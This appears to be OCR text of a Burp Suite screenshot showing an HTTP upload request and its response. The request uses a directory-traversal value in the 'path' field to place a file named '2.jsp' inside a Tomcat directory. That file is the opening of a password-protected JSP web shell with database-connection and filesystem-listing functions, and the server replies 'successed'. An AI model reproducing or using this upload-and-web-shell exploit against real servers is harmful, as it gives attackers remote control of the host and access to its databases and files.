 Burp Suite Professional v2.0.11beta - Temporary Project - Holy
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CSRF Token Tracker Autorize
6 × 19 × 20 × ...
Go Cancel < | ▼ > | ▼ Target: http://
Request
Raw Params Headers Hex
POST /servlet/upload HTTP/1.1
Connection: close
Charset: GBK
Content-Type: multipart/form-data;boundary=edb03c53-1bba-4542-aa25-8d00bd6ed9f4
User-Agent: Dalvik/2.1.0 (Linux; U; Android 9; VKY-AL00 Build/HUAWEIVKY-AL00)
Host:
Accept-Encoding: gzip, deflate
Content-Length: 10309
--edb03c53-1bba-4542-aa25-8d0
Content-Disposition: form-data; name="path"
../../../../../../../../apache-tomcat-7.0.25
--edb03c53-1bba-4542-aa25-8d00
Content-Disposition: form-data;name="file1";filename="2.jsp"
Content-Type: application/octet-stream; charset=GBK
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!String Pwd = "sqzr";
String EC(String s, String c) throws Exception {
return s;
}//new String(s.getBytes("ISO-8859-1"),c);}
Connection GC(String s) throws Exception {
String[] x = s.trim().split("\r\n");
Class.forName(x[0].trim()).newInstance();
Connection c = DriverManager.getConnection(x[1].trim());
if (x.length > 2) {
c.setCatalog(x[2].trim());
}
return c;
}
void AA(StringBuffer sb) throws Exception {
File r[] = File.listRoots();
for (int i = 0; i < r.length; i++) {
sb.append(r[i].toString().substring(0, 2));
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Fri, 12 Jun 2020 04:21:10 GMT
Content-Length: 11
Connection: close
successed
? < + > Type a search term 0 matches
Done 128 bytes | 35 millis